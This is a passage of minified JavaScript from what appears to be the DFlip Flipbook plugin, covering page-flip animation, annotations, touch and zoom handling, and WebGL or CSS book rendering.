"+t)}}else{if(i.isLoading!=null){i.removeClass("df-loading");i.isLoading=null;I("Loading icon at "+e+" as "+t)}}}else{var a=n(this.targetObject.getContentLayer(e));if(a!=null){if(t==true)a.addClass("df-page-loading");else a.removeClass("df-page-loading");I("Loading icon at "+e+" as "+t)}}}};a.prototype.getAnnotations=function(e){var i=this;if(i.options.enableAnnotation==false||l.hasCompatibility()===true)return;var a=i.targetObject;e=parseInt(e,10);var o=i.contentSource;var r=n(a.getContentLayer(e));r.empty();if(e>0&&e<=i.pageCount){if(i.contentSourceType==u.PDF){var s=D(e);var c=e;if(i.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL&&e>2){c=Math.ceil((e-1)/2)+1}o.getPage(c).then(function(t){if(r!=null&&r.length>0){var n=t.getViewport(1);n=t.getViewport(i.viewport.height/n.height);i.setupAnnotations(t,n,r,e)}})}if(i.links!=null&&i.links[e]!=null){var d=i.links[e];for(var f=0;f<d.length;f++){var h=d[f];var p;if(h.dest&&h.dest.indexOf&&h.dest.indexOf("[html]")==0){p=document.createElement("div");p.innerHTML=h.dest.substr(6);p.className="customHtmlAnnotation"}else{p=document.createElement("a");p.setAttribute("dest",h.dest);p.className="customLinkAnnotation";p.href="#"+h.dest;p.onclick=function(){var e=this.getAttribute("dest");if(e){i.linkService.customNavigateTo(e)}return false}}p.style.left=h.x+"%";p.style.top=h.y+"%";p.style.width=h.w+"%";p.style.height=h.h+"%";r[0].appendChild(p)}}if(i.html!=null&&i.html[e]!=null){var g=i.html[e];r.append(n("<div class='customHTMLAnnotation'>").html(g))}}};a.prototype.setPage=function(e,t,n,a){var o=this;var r=o.targetObject;var s=A(r);var l=N(r);if(a==true){var u=o.targetObject.container.find("#df-thumb"+e);u.css({backgroundImage:C(t)})}else{if(t==i.textureLoadFallback){I("Fallback on "+e)}var c=r.getPageByNumber(e);if(c!=null){if(e%2!=0&&!s||e%2!=1&&s&&!l||l&&!s){I(e+"rendered to back of "+c.color);c.backImage(t,function(t,i){c.backTextureLoaded=true;o.setLoading(e);if(o.requiresImageTextureScaling&&i&&e!=1&&e!=o.pageCount){i.repeat.x=.5;i.offset.x=.5}if(n!=null)n()})}else{I(e+"rendered to front of "+c.color);c.frontImage(t,function(t,i){c.frontTextureLoaded=true;o.setLoading(e);if(o.requiresImageTextureScaling&&i&&e!=1&&e!=o.pageCount){i.repeat.x=.5}if(n!=null)n()})}}else{I("Invalid set request on Page "+e)}}};a.prototype.setupAnnotations=function(e,i,a,o){if(a==null||n(a).length==0)return;var r=this;return e.getAnnotations().then(function(s){i=i.clone({dontFlip:true});if(r.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL&&o>2&&o%2==1){}else if(o==1){}if(a==null){return}a=n(a);if(a.find(".annotationDiv").length==0){a.append(n("<div class='annotationDiv'>"))}var l=a.find(".annotationDiv");l.empty();if(r.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL&&o>2&&o%2==1){l.css({left:"-100%"})}else if(o==1){l.css({left:""})}PDFJS.AnnotationLayer.render({annotations:s,div:l[0],page:e,viewport:i,linkService:r.linkService});if(r.options.annotationClass&&r.options.annotationClass!==""){l.find(" > section").addClass(r.options.annotationClass)}})};return a}({});var K=function(){function e(e){this.angles=e.angles||[0,0,0,0,0,0];this.stiffness=e.angles||.1;this.segments=e.segments||1;this.canvasMode=e.contentSourceType!==u.IMAGE&&e.canvasToBlob==false;this.initDOM()}function a(e){var t=e.contentLayer=n(h.div,{class:"df-page-content"});e.append(t)}e.prototype={initDOM:function(){var e=this.element=n(h.div,{class:"df-book-page"});var t=this.wrapper=n(h.div,{class:"df-page-wrapper"});var i=this.front=n(h.div,{class:"df-page-front"});var o=this.back=n(h.div,{class:"df-page-back"});var r=this.foldInnerShadow=n(h.div,{class:"df-page-fold-inner-shadow"});var s=this.foldOuterShadow=n(h.div,{class:"df-page-fold-outer-shadow"});this.frontIMG=new Image;this.backIMG=new Image;a(i,this.segments,true);a(o,this.segments,false);e.append(t).append(s);t.append(i).append(o).append(r)},updatePoint:function(e){if(e==null)return;var n=this.parent.dragPage!=null?this.parent.dragPage:e.page!=null?e.page:this;var i=n.element.width(),a=n.element.height();var o=this.parent.corner!=null?this.parent.corner:e.corner,r=t.CORNERS;var s=n.side==d.right,l=o==r.BL||o==r.BR;e.rx=s==true?i*2-e.x:e.x;e.ry=l==true?a-e.y:e.y;var u=Math.atan2(e.ry,e.rx);u=Math.PI/2-S(u,0,m(90));var c=s?e.x/2:i-e.x/2,f=e.ry/2,h=Math.max(0,Math.sin(u-Math.atan2(f,c))*L(c,f)),p=.5*L(e.rx,e.ry);var g=Math.round(i-h*Math.sin(u)),b=Math.round(h*Math.cos(u)),P=v(u);var x=l?s?180+(90-P):180+P:s?P:90-P;var C=l?s?180+(90-P):P:s?P+180:x,E=l?s?90-P:P+90:s?x-90:x+180,k=s?i-g:g,T=l?a+b:-b,I=s?-g:g-i,O=l?-a-b:b;var R=S(e.distance*.5/i,0,.5);var D=S((i*2-e.rx)*.5/i,.05,.3);n.element.addClass("df-folding");var F=s?n.back:n.front;var M=s?n.front:n.back;var N=n.foldOuterShadow;var A=n.foldInnerShadow;n.wrapper.css({transform:w(k,T)+y(x)});F.css({transform:y(-x)+w(-k,-T)});M.css({transform:y(C)+w(I,O),boxShadow:"rgba(0, 0, 0, "+R+") 0px 0px 20px"});A.css({transform:y(C)+w(I,O),opacity:D/2,backgroundImage:z.css+"linear-gradient( "+E+"deg, rgba(0, 0, 0, 0.25) , rgb(0, 0, 0) "+p*.7+"px, rgb(255, 255, 255) "+p+"px)"});N.css({opacity:D/2,left:s?"auto":0,right:s?0:"auto",backgroundImage:z.css+"linear-gradient( "+(-E+180)+"deg, rgba(0, 0, 0,0) "+p/3+"px, rgb(0, 0, 0) "+p+"px)"})},updateAngle:function(e,t){var n=this.element.width()*5;this.wrapper.css({perspective:n,perspectiveOrigin:t==true?"0% 50%":"100% 50%"});this.front.css({display:t==true?e<=-90?"block":"none":e<90?"block":"none",transform:(z.dom!=="MfS"?"":"perspective("+n+"px) ")+(t==true?"translateX(-100%) ":"")+"rotateY("+((t==true?180:0)+e)+"deg)"});this.back.css({display:t==true?e>-90?"block":"none":e>=90?"block":"none",transform:(z.dom!=="MSd"?"":"perspective("+n+"px) ")+(t==false?"translateX(100%) ":"")+"rotateY("+((t==false?-180:0)+e)+"deg)"});return},tween:function(e){var n=this;if(n==null||n.parent==null)return;var i=N(n.parent);var a=n.side==d.right;var o=n.parent.direction==t.DIRECTION.RTL;var r=n.parent.corner==t.CORNERS.BL||n.parent.corner==t.CORNERS.BR;var s=n.magnetic==true;var l=r?n.parent.height:0;var u,c,f,h=0;var p=n.end=n&&n.animateToReset==true?{x:a?n.parent.fullWidth:0,y:l}:{x:a?0:n.parent.fullWidth,y:l};n.ease=n.isHard?TWEEN.Easing.Quadratic.InOut:TWEEN.Easing.Linear.None;var g=n.parent.duration;if(n.isHard==true){if(e!=null){h=T(e.distance,e.fullWidth)}u=n.init={angle:h*(a?-1:1)};p=n.end=n&&n.animateToReset==true?{angle:a?0:-0}:{angle:a?-180:180}}else{if(e==null){u=n.init=n&&n.animateToReset==true?{x:a?0:n.parent.fullWidth,y:0}:{x:a?n.parent.fullWidth:0,y:0};c=n.first={x:(a?3:1)*n.parent.fullWidth/4,y:0};f=n.mid={x:(a?1:3)*n.parent.fullWidth/4,y:0}}else{u=n.init={x:e.x,y:e.y,opacity:1};c=n.first={x:e.x*3/4,y:e.y*3/4,opacity:1};f=n.mid={x:e.x/4,y:e.y/4,opacity:1};g=n.parent.duration*k(u.x,u.y,p.x,p.y)/n.parent.fullWidth;g=S(g,n.parent.duration/3,n.parent.duration)}}u.index=0;p.index=1;n.isFlipping=true;var m=function(e){if(n.isHard==true){n.updateAngle(e.angle,a);n.angle=e.angle}else{n.updatePoint({x:e.x,y:e.y});n.x=e.x;n.y=e.y}if(i&&!s)n.element[0].style.opacity=a&&!o||!a&&o?e.index>.5?2*(1-e.index):1:e.index<.5?2*e.index:1};if(i&&(!a&&!o||a&&o))n.element[0].style.opacity=0;var v=n.completeTween=n.completeTween||function(e){n.isFlipping=false;if(n.isHard==true){n.updateAngle(n.end.angle);n.back.css({display:"block"});n.front.css({display:"block"})}else{n.updatePoint({x:n.end.x,y:n.end.y})}n.element[0].style.opacity=1;if(n.animateToReset!==true){n.side=n.side==d.right?d.left:d.right}else n.animateToReset=null;n.currentTween=null;n.pendingPoint=null;n.magnetic=false;n.parent.dragPage=null;n.parent.corner=t.CORNERS.NONE;if(e!=true)n.parent.refresh()};if(n.isHard==true){n.currentTween=new TWEEN.Tween(u).delay(0).to(p,n.parent.duration).onUpdate(function(){m(this)}).easing(n.ease).onComplete(n.completeTween).start()}else{if(e==null){n.currentTween=new TWEEN.Tween(u).delay(0).to(p,n.parent.duration).onUpdate(function(){m(this)}).easing(TWEEN.Easing.Sinusoidal.Out).onComplete(n.completeTween).start()}else{n.currentTween=new TWEEN.Tween(u).delay(0).to(p,g).onUpdate(function(){m(this)}).easing(TWEEN.Easing.Sinusoidal.Out).onComplete(n.completeTween);n.currentTween.start()}}},frontImage:function(e,t){var a=this;function o(){a.front.css({backgroundImage:C(e)});if(t!=null)t()}if(a.canvasMode==true){a.front.find(">canvas").remove();if(e!==i.textureLoadFallback){a.front.append(n(e))}if(t!=null)t()}else{if(e==i.textureLoadFallback){o()}else{a.frontIMG.onload=o;a.frontIMG.src=e}}},backImage:function(e,t){var a=this;function o(){a.back.css({backgroundImage:C(e)});if(t!=null)t()}if(a.canvasMode==true){a.back.find(">canvas").remove();if(e!==i.textureLoadFallback){a.back.append(n(e))}if(t!=null)t()}else{if(e==i.textureLoadFallback){o()}else{a.backIMG.onload=o;a.backIMG.src=e}}},updateCSS:function(e){this.element.css(e)},resetCSS:function(){this.wrapper.css({transform:""});this.front.css({transform:"",boxShadow:""});this.back.css({transform:"",boxShadow:""})},clearTween:function(e){this.currentTween.stop();this.completeTween(e==true);this.resetCSS()}};return e}();var X=function(e){H(s,e);function o(e){e.parent.container.find(".df-folding").removeClass("df-folding");e.element.addClass("df-folding")}function r(e){var t=false;for(var n=0;n<e.pages.length;n++){var i=e.pages[n];if(i.isFlipping==true){t=true;break}}return t}function s(e,i){var s=this;s.type="BookCSS";s.images=e.images||[];s.pageCount=e.pageCount||2;s.foldSense=50;s.stackCount=4;s.mode="css";s.pages=[];s.duration=e.duration;s.container=n(i);s.options=e;s.drag=d.none;s.pageCount=s.pageCount==1?s.pageCount:Math.ceil(s.pageCount/2)*2;s.pageMode=e.pageMode||(B||s.pageCount<=2?t.PAGE_MODE.SINGLE:t.PAGE_MODE.DOUBLE);s.singlePageMode=e.singlePageMode||(B?t.SINGLE_PAGE_MODE.BOOKLET:t.SINGLE_PAGE_MODE.ZOOM);s.swipe_threshold=B?15:50;s.direction=e.direction||t.DIRECTION.LTR;s.startPage=1;s.endPage=s.pageCount;s._activePage=e.openPage||s.startPage;s.hardConfig=e.hard;a="WebKitCSSMatrix"in window||document.body&&"MozPerspective"in document.body.style;s.animateF=function(){if(TWEEN.getAll().length>0)TWEEN.update();else clearInterval(s.animate)};s.init(e);s.skipDrag=false;function u(e){if(s.dragPage!=e.page&&e.page.visible==true){s.dragPage.clearTween(true);s.dragPage=e.page;s.corner=e.corner;s.dragPage.pendingPoint=e}}var c=function(e){var n=s.eventToPoint(e);if(e.touches!=null&&e.touches.length==2&&s.startTouches!=null){s.zoomDirty=true;var i=l.getVectorAvg(l.getTouches(e,s.container.offset())),a=l.calculateScale(s.startTouches,l.getTouches(e)),o=a/s.lastScale;var u=s.contentProvider.zoomScale,c=i.x,f=i.y;s.stage.css({transform:"translate3d("+s.left+"px,"+s.top+"px,0) scale3d("+a+","+a+",1)"});s.lastScale=a;s.lastZoomCenter=i;e.preventDefault()}if(e.touches!=null&&e.touches.length>1||s.startPoint==null||s.startTouches!=null)return;var h=s.dragPage||n.page;if(s.contentProvider.zoomScale!==1){if(e.touches!=null||s.isPanning==true){s.pan(n);e.preventDefault()}}else{if(s.skipDrag!==true){var p=n.distance;if(!r(s)){if(s.dragPage!=null||n.isInside==true){if(s.dragPage!=null){I("set mouse down move")}else{n.y=S(n.y,1,s.height-1);n.x=S(n.x,1,n.fullWidth-1)}var g=s.corner||n.corner;if(h.isHard){var m=g==t.CORNERS.BR||g==t.CORNERS.TR;var v=T(n.distance,n.fullWidth);h.updateAngle(v*(m?-1:1),m)}else{h.updatePoint(n,s)}h.magnetic=true;h.magneticCorner=n.corner;e.preventDefault()}if(s.dragPage==null&&h!=null&&n.isInside==false&&h.magnetic==true){h.pendingPoint=n;h.animateToReset=true;s.corner=h.magneticCorner;s.animatePage(h);h.pendingPoint=null;h.magnetic=false;h.magneticCorner=null}if(s.isPanning==true&&s.dragPage==null&&s.contentProvider.zoomScale==1){var b=n.x-s.lastPos,w=performance.now()-s.lastTime;if(Math.abs(b)>s.swipe_threshold){if(b<0){s.next()}else{s.prev()}s.drag=d.none;s.isPanning=false;e.preventDefault()}s.lastPos=n.x;s.lastTime=performance.now()}}}}},f=function(e){if(e.touches!=null&&e.touches.length==0){var n=s.contentProvider.zoomScale;if(s.zoomDirty==true){s.previewObject.contentProvider.zoomScale=l.limitAt(s.previewObject.contentProvider.zoomScale*s.lastScale,1,s.previewObject.contentProvider.maxZoom);s.previewObject.zoomValue=s.previewObject.contentProvider.zoomScale*1;s.previewObject.resize();s.zoomDirty=false}s.wrapper.css({transform:""});s.lastScale=null;s.startTouches=null}s.isPanning=false;if(e.touches!=null&&e.touches.length>1)return;if(s.skipDrag!==true){var i=s.eventToPoint(e);if(s.dragPage){e.preventDefault();s.dragPage.pendingPoint=i;if(i.x==s.startPoint.x&&i.y==s.startPoint.y&&i.isInside==true){if(s.corner==t.CORNERS.BR||s.corner==t.CORNERS.TR){u(i);if(s.dragPage.isFlipping!==true)s.next()}else if(s.corner==t.CORNERS.BL||s.corner==t.CORNERS.TL){u(i);if(s.dragPage.isFlipping!==true)s.prev()}}else if(s.dragPage.isFlipping!==true){if(i.distance>i.fullWidth/2){if(i.x>i.fullWidth/2)s.prev();else s.next()}else{s.dragPage.animateToReset=true;s.animatePage(s.dragPage)}}if(s.dragPage){s.dragPage.pendingPoint=null;s.dragPage.magnetic=false}}else{}s.drag=d.none}},h=function(e){var n=s.eventToPoint(e);var i=e.srcElement||e.originalTarget;if(s.dragPage&&s.dragPage.magnetic)return;if(s.wrapper[0].contains(e.target)&&s.contentProvider.zoomScale==1&&n.x==s.startPoint.x&&n.y==s.startPoint.y&&n.isInsidePage&&s.startPoint.page==n.page&&!n.page.isFlipping&&i.nodeName!=="A"){if(s.startPoint.page.side==0){s.corner=t.CORNERS.TL;s.prev();s.startPoint.page=null}else{s.corner=t.CORNERS.TR;s.next();s.startPoint.page=null}s.isPanning=false}},p=function(e){if(e.touches!=null&&e.touches.length==2&&s.startTouches==null){s.startTouches=l.getTouches(e);s.lastScale=1}if(e.touches!=null&&e.touches.length>1||e.touches==null&&e.button!==0)return;var n=s.eventToPoint(e);s.startPoint=n;s.left=s.left||0;s.top=s.top||0;s.isPanning=true;s.lastPos=n.x;s.lastTime=performance.now();if(s.skipDrag!==true){if(n.isInside==true&&!r(s)){s.startPoint=n;s.drag=n.drag;s.dragPage=n.page;s.corner=n.corner;I(s.corner);o(s.dragPage);if(n.page.isHard){}else{n.page.updatePoint(n,s)}if(n.page.name=="0"){s.shadow.css({width:"50%",left:s.direction==t.DIRECTION.RTL?0:"50%",transitionDelay:""})}else if(n.page.name==Math.ceil(s.pageCount/2)-1){s.shadow.css({width:"50%",left:s.direction==t.DIRECTION.RTL?"50%":0,transitionDelay:""})}}}},g=function(e){var t=0;if(e.wheelDelta!=null){t=e.wheelDelta/120}else if(e.detail!=null){t=-e.detail/3}var n=s.contentProvider.zoomScale,i=s.contentProvider.maxZoom;if(t){if(t>0&&n<i||t<0&&n>1){e.stopPropagation();e.preventDefault();var a=s.eventToPoint(e);var o=s.eventToPoint(e);var r={x:s.container.width()/2,y:-23+s.container.height()/2};s.previewObject.zoom(t);var l=s.contentProvider.zoomScale;if(n!==l){var u=l/n;if(l==1){s.left=0;s.top=0}else{s.left*=u;s.top*=u}var c=(a.raw.x-r.x)*u,d=(a.raw.y-r.y)*u;o.raw.x=r.x+c;o.raw.y=r.y+d;s.startPoint=o;s.pan(a);var f=s.dragPage||a.page;if(s.dragPage==null&&f!=null&&a.isInside==true&&f.magnetic==true){f.pendingPoint=a;f.animateToReset=true;s.corner=f.magneticCorner;s.animatePage(f);f.pendingPoint=null;f.magnetic=false;f.magneticCorner=null}}}}};var m=s.container[0];var v=s.stage[0];if(m){v.addEventListener("mousemove",c,false);v.addEventListener("touchmove",c,false);v.addEventListener("mousedown",p,false);v.addEventListener("click",h,false);v.addEventListener("mouseup",f,false);v.addEventListener("touchend",f,false);v.addEventListener("touchstart",p,false);if(s.options.scrollWheel==true){v.addEventListener("mousewheel",g,false);v.addEventListener("DOMMouseScroll",g,false)}}this.dispose=function(){v.removeEventListener("mousemove",c,false);v.removeEventListener("touchmove",c,false);v.removeEventListener("mousedown",p,false);v.removeEventListener("click",h,false);v.removeEventListener("mouseup",f,false);v.removeEventListener("touchend",f,false);v.removeEventListener("touchstart",p,false);if(s.options.scrollWheel==true){v.removeEventListener("mousewheel",g,false);v.removeEventListener("DOMMouseScroll",g,false)}s.updatePageCallback=null;s.flipCallback=null;s.animateF=null;s.stage.remove()}}s.prototype={add:function(e){if(e instanceof K)this.container.append(n(e.element));else this.container.append(n(e))},pan:function(e){var t=this.startPoint;var n=this.contentProvider.zoomScale;var i=this.left+(e.raw.x-t.raw.x),a=this.top+(e.raw.y-t.raw.y);this.left=Math.round(S(i,-this.shiftWidth,this.shiftWidth));this.top=Math.round(S(a,-this.shiftHeight,this.shiftHeight));if(n==1){this.left=0;this.top=0}this.startPoint=e;this.stage.css({transform:"translate3d("+this.left+"px,"+this.top+"px,0)"})},getPageByNumber:function(e){var t=N(this)?A(this)?e+1:e:Math.floor((e-1)/2);var n;for(var i=0;i<this.pages.length;i++){if(t==parseInt(this.pages[i].name,10))n=this.pages[i]}return n},getPageSide:function(e){var n=this.direction==t.DIRECTION.RTL;var i=this.getPageByNumber(e);if(i==null)return;if(N(this))return n?i.front:i.back;if(e%2==0)return n?i.back:i.front;else return n?i.front:i.back},getContentLayer:function(e){var t=this.getPageSide(e);return t==null?null:t.contentLayer}};s.prototype.init=function(e){var t=this;t.stage=n(h.div,{class:"df-book-stage"});t.wrapper=n(h.div,{class:"df-book-wrapper"});t.shadow=n(h.div,{class:"df-book-shadow"});t.container.append(t.stage);t.stage.append(t.wrapper);t.wrapper.append(t.shadow);t.createStack(e)};s.prototype.createStack=function(e){var t="red,green,blue,yellow,orange,black".split(",");for(var n=0;n<this.stackCount;n++){e.angles=[,this.stackCount-n];e.stiffness=(this.stackCount-n)/100;var i=new K(e);i.angles[1]=180;i.index=n;i.parent=this;i.textureReady=false;i.textureRequested=false;this.wrapper.append(i.element);i.isFlipping=false;this.pages.push(i);i.color=t[n]}this.children=this.pages};s.prototype.isPageHard=function(e){return l.isHardPage(this.hardConfig,e,this.pageCount,N(this))};s.prototype.setDuration=function(e){this.duration=e};s.prototype.moveBy=function(e){var t=this._activePage+e;t=S(t,this.startPage,this.endPage);this.gotoPage(t)};s.prototype.next=function(e){if(e==null)e=this.direction==t.DIRECTION.RTL?-this.pageMode:this.pageMode;this.moveBy(e)};s.prototype.prev=function(e){if(e==null)e=this.direction==t.DIRECTION.RTL?this.pageMode:-this.pageMode;this.moveBy(e)};s.prototype.eventToPoint=function(e){e=M(e);var i=this.wrapper,a=this.pages,o=this.pageWidth,r=this.fullWidth,s=this.height,l=n(window),u={x:e.clientX,y:e.clientY};var c=u.x-i[0].getBoundingClientRect().left;var f=u.y-i[0].getBoundingClientRect().top;u.x=u.x-this.container[0].getBoundingClientRect().left;u.y=u.y-this.container[0].getBoundingClientRect().top;var h=this.drag==d.none?c<o?c:r-c:this.drag==d.left?c:r-c;var p=c<o?a[this.stackCount/2-1]:a[this.stackCount/2];var g=c<this.foldSense?d.left:c>r-this.foldSense?d.right:d.none;var m=c,v=f,b=s,w=r,P=this.foldSense,y=t.CORNERS,x;if(m>=0&&m<P){if(v>=0&&v<=P)x=y.TL;else if(v>=b-P&&v<=b)x=y.BL;else if(v>P&&v<b-P)x=y.L;else x=y.NONE}else if(m>=w-P&&m<=w){if(v>=0&&v<=P)x=y.TR;else if(v>=b-P&&v<=b)x=y.BR;else if(v>P&&v<b-P)x=y.R;else x=y.NONE}else x=y.NONE;return{isInsidePage:m>=0&&m<=w&&v>=0&&v<=b,isInside:x!==y.NONE&&x!==y.L&&x!==y.R,x:c,y:f,fullWidth:r,rawDistance:r-c,distance:h,page:p,drag:g,foldSense:this.foldSense,event:e,raw:u,corner:x}};s.prototype.gotoPage=function(e){e=parseInt(e,10);this._activePage=e;if(this.autoPlay==true){this.previewObject.setAutoPlay(this.autoPlay)}this.updatePage(e);if(this&&this.thumblist&&this.thumblist.review)this.thumblist.review()};s.prototype.refresh=function(){this.updatePage(this._activePage);if(this.flipCallback!=null)this.flipCallback()};s.prototype.updatePage=function(e){var a=this.direction==t.DIRECTION.RTL,o=N(this),r=D(e);var s=o?1:2;e=Math.floor(e/s);if(a)e=this.pageCount/s-e;var l=this.oldBaseNumber||0;var u=this.pageCount/s;var c=this.stackCount;var f=Math.floor(c/2);if(l>e){this.children[c-1].skipFlip=true;this.children.unshift(this.children.pop())}else if(l<e){this.children[0].skipFlip=true;this.children.push(this.children.shift())}for(var h=0;h<c;h++){var p=this.children[h];if(l!==e){if(p.currentTween!=null){p.clearTween(true)}}var g=p.side;var m;var v=e-f+h;if(a)v=o?this.pageCount-v:Math.floor(this.pageCount/2)-v-1;var b=p.name;p.isHard=this.isPageHard(v);if(p.isHard){p.element.addClass("df-hard-page")}else{p.element.removeClass("df-hard-page");p.front.css({display:"block"});p.back.css({display:"block"})}if(v==0||v==u){p.element.addClass("df-cover-page")}else{p.element.removeClass("df-cover-page")}var w=n(p.element).attr("pageNumber");if(w!=v){p.front.contentLayer.empty();p.back.contentLayer.empty()}n(p.element).attr("pageNumber",v);p.isEdge=false;if(h==0){}else if(h==c-1){}else{p.isEdge=false}if(h<f){m=d.left}else{m=d.right}if(p.isFlipping==false){if(m!==g&&p.skipFlip==false){this.animatePage(p);if(this.preFlipCallback!=null)this.preFlipCallback()}else{p.skipFlip=false;p.element.removeClass("df-flipping df-quick-turn df-folding df-left-side df-right-side");p.element.addClass(h<f?"df-left-side":"df-right-side");p.side=m}}p.visible=o?a?h<f||p.isFlipping:h>=f||p.isFlipping:v>=0&&v<u||o&&v==u;if(this.requestPage!=null&&p.visible==true){p.name=v.toString();if(p.name!=b){p.backTextureLoaded=false;p.frontTextureLoaded=false;p.backPageStamp="-1";p.frontPageStamp="-1";p.thumbLoaded=false;p.front.contentLayer.html("");p.back.contentLayer.html("");p.frontImage(i.textureLoadFallback);p.backImage(i.textureLoadFallback);this.requestPage()}}p.oldDepth=p.depth;p.updateCSS({display:p.visible==true?"block":"none",zIndex:6+(h<f?h-f:f-h),transform:""});if(p.pendingPoint==null&&p.isFlipping==false){p.resetCSS()}}if(TWEEN.getAll().length==0){clearInterval(this.animate)}n(".quick-hint").html(e);this.oldBaseNumber=e;if(this.updatePageCallback)this.updatePageCallback()};s.prototype.animatePage=function(e){e.element.addClass("df-flipping");e.isFlipping=true;if(this.animate!=null){clearInterval(this.animate)}this.animate=setInterval(this.animateF,30);e.tween(e.pendingPoint)};return s}({});var Q=function(e){H(a,e);function a(i,a,o){e.call(this,o);var r=this;r.type="FlipBook";r.container=i;r.options=o;r.options.source=a;r.contentSource=a;if(o.height!=null&&o.height.toString().indexOf("%")<0){r.container.height(Math.min(o.height,n(window).height()))}else{r.container.height(o.height)}if(r.options.isLightBox){window.dfLightBox.closeButton.addClass(r.options.icons["close"])}if(r.options.pageSize==t.PAGE_SIZE.DOUBLEINTERNAL){if(Array===r.contentSource.constructor||Array.isArray(r.contentSource)||r.contentSource instanceof Array){r.options.singlePageMode=t.SINGLE_PAGE_MODE.ZOOM}r.container.addClass("df-double-internal")}if(!r.options.isLightBox&&r.container.attr("id")!=null){r.options.id=r.container.attr("id")}if(r.options.parsed!==true&&r.options.links!=null){t.parseLinks(r.options.links)}var l=r.webgl=o.webgl==true&&j==true;i.addClass("df-container df-loading df-init df-floating"+" df-controls-"+r.options.controlsPosition);if(r.options.transparent==true){i.addClass("df-transparent")}if(r.options.direction==t.DIRECTION.RTL){i.addClass("df-rtl")}r.container.info=n(h.div,{class:"loading-info"}).appendTo(r.container).html("Loading...");if(s.indexOf("MSIE")!==-1||navigator.appVersion.indexOf("Trident/")>0||_&&!U){r.options.webgl=false}if(!!s.match(/msie\s[5-9]/i)){r.container.info.html("Your browser (Internet Explorer) is out of date to run DFlip Flipbook Plugin. <br><a href='http://browsehappy.com/'>Upgrade to a new one</a>").addClass("df-old-browser");i.removeClass("df-loading");return r}var u=o.backgroundImage==null||o.backgroundImage==""?"":"url('"+o.backgroundImage+"')";r.container.css({position:"relative",overflow:"hidden",backgroundColor:o.backgroundColor,backgroundImage:u});r.init(l,a);if(r.options.onCreate!=null)r.options.onCreate(r);return r}a.prototype.init=function(e){var a=this;var o=a.target;var r=a.options;if(e==true){var s=function(e){var n=function(){MOCKUP.defaults.anisotropy=0;MOCKUP.defaults.groundTexture="blank";THREE.skipPowerOfTwo=true;q();if(e!=null)e()};if(window.MOCKUP==null){a.updateInfo("Loading WEBGL 3D ...");if(typeof define==="function"&&define.amd&&window.requirejs){requirejs.config({paths:{three:i.threejsSrc.replace(".js","")},shim:{three:{exports:"THREE"}}});require(["three"],function(e){window.THREE=e;F(i.mockupjsSrc+"?ver="+t.version,function(){n()});return e})}else if(typeof define==="function"&&define.amd){require(["three",i.threejsSrc.replace(".js","")],function(e,t){e(function(){})})}else{F(i.threejsSrc+"?ver="+t.version,function(){F(i.mockupjsSrc+"?ver="+t.version,function(){n()})})}}else{n()}};s(function(){a.container.css({minHeight:300,minWidth:300});a.stage=new V(R(a.options,{container:a.container}));a.stage.previewObject=a;a.contentProvider=new Y(a.contentSource,function(i){var r={pageCount:l.hasCompatibility()===true?l.limitAt(i.pageCount,1,2*15):i.pageCount,stackCount:6,segments:20,width:i.bookSize.width,height:i.bookSize.height};a.target=o=a.stage.target=new MOCKUP.Book(R(a.options,r),a.stage);a.extendtarget();G(a.container,a);o.ui=a.ui;o.container=a.container;i.webgl=e;i.setTarget(a.target);o.getContentLayer=function(e){var n=o.direction==t.DIRECTION.RTL,i=a.stage.cssScene.divLeft.element,r=a.stage.cssScene.divRight.element;var s=D(o._activePage);if(N(o))return n?i:r;if(e%2==0)return n?r:i;else return n?i:r};o.stage=a.stage;o.flipCallback=function(){if(a.contentProvider){a.contentProvider.review("flipCallback");var e=D(o._activePage);var i,r;var s=o.getPageByNumber(e),l=o.getPageByNumber(e+1);var u=o.parent.cssScene.divLeft,c=o.parent.cssScene.divRight;var d=o.pageMode==t.PAGE_MODE.SINGLE;var f=o.direction==t.DIRECTION.RTL;if(s!=null&&u!=null){i=Math.abs(s.geometry.boundingBox.max.x-s.geometry.boundingBox.min.x);r=Math.abs(s.geometry.boundingBox.max.z-s.geometry.boundingBox.min.z);u.rotation.y=-Math.atan2(r,i)*.9;u.position.z=r*.8;u.position.x=r/2.5;n(u.element).css({width:i,left:-i/2})}if(l!=null&&c!=null){i=Math.abs(l.geometry.boundingBox.max.x-l.geometry.boundingBox.min.x);r=Math.abs(l.geometry.boundingBox.max.z-l.geometry.boundingBox.min.z);c.rotation.y=Math.atan2(r,i)*.9;c.position.z=r*.8;c.position.x=-r/2.5;n(c.element).css({width:i,left:i/2})}if(a.options.onFlip!=null)a.options.onFlip(a)}};o.resize=function(){a.resize()}();o.updatePageCallback=function(){a.ui.update();a.checkCenter();a.stage.renderRequestPending=true};var s=n(a.stage.cssScene.divLeft.element);var u=n(a.stage.cssScene.divRight.element);o.preFlipCallback=function(){s.empty();u.empty();if(a.options.beforeFlip!=null)a.options.beforeFlip(a);a.playSound()};n(window).trigger("resize");s.css({width:i.bookSize.width,height:i.bookSize.height,left:-i.bookSize.width/2});u.css({width:i.bookSize.width,height:i.bookSize.height,left:i.bookSize.width/2});o.ease=TWEEN.Easing.Cubic.InOut;o.contentProvider=i;o.duration=a.options.duration;o.gotoPage(o._activePage);o.flipCallback();if(a.options.onReady!=null)a.options.onReady(a)},r,a)})}else{a.contentProvider=new Y(a.contentSource,function(t){var i={pageCount:l.hasCompatibility()===true?l.limitAt(t.pageCount,1,2*15):t.pageCount,contentSourceType:t.contentSourceType};a.target=o=new X(R(a.options,i),a.container);a.target.previewObject=a;a.extendtarget();G(a.container,a);t.webgl=e;t.setTarget(a.target);t.waitPeriod=2;o.ease=TWEEN.Easing.Quadratic.InOut;o.duration=a.options.duration;o.container=a.container;o.updatePageCallback=function(){a.ui.update();a.checkCenter()};o.resize=function(){a.resize()}();n(window).trigger("resize");o.flipCallback=function(){if(a.contentProvider){a.contentProvider.review("flipCallback");if(a.options.onFlip!=null)a.options.onFlip(a)}};o.preFlipCallback=function(){if(a.options.beforeFlip!=null)a.options.beforeFlip(a);a.playSound()};o.gotoPage(o._activePage);o.flipCallback();if(a.options.onReady!=null)a.options.onReady(a)},r,a)}};a.prototype.extendtarget=function(){var e=this;e.target.previewObject=e;e.target.reset=function(){for(var t=0;t<e.target.children.length;t++){var n=e.target.children[t];n.skipFlip=true;n.name="-2"}e.contentProvider.annotedPage="-2";e.target.refresh()}};a.prototype.getURLHash=function(){if(this.options.id!=null){var 